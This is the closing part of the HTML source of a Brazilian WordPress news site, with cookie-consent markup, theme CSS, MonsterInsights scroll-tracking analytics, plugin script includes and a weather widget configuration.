id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816"> Aceitar tudo </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 697f59d5e7a99
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper .block-title p{
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 2px;
    text-align: center;
}

.widget a {
    color: #fff;
}
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;
    
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;
	}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
	}
#tribe-events-content {
    margin-top: 40px !important;
}	
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GMNQ06R4ER',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/portalmesadebar.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a048473cd1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0' id='elfsight-age-verification-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"S\u00e3o Paulo","api_location":"S\u00e3o Paulo","api_language":"pt","api_key":"d8989085611f8d117e83ca2a94a94974","today_icon":"scattered-clouds-d","today_icon_text":"nuvens dispersas","today_temp":[25,77.1],"today_humidity":68,"today_wind_speed":[6.2,3.8],"today_min":[24.1,75.5],"today_max":[26.2,79.1],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769958000,"day_name":"dom","day_temp":[29,85],"owm_day_index":0},{"timestamp":1769990400,"day_name":"seg","day_temp":[25,76],"owm_day_index":3},{"timestamp":1770076800,"day_name":"ter","day_temp":[23,74],"owm_day_index":11},{"timestamp":1770163200,"day_name":"qua","day_temp":[25,76],"owm_day_index":19},{"timestamp":1770249600,"day_name":"qui","day_temp":[22,72],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_b7d';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48_71c';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48_71c');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_7f7';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_7f7","tdc_css_class":"tdi_56_7f7","tdc_css_class_style":"tdi_56_7f7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_7f7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6090ab54b0c479789fb7a6468b2303b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 10:49:09 -->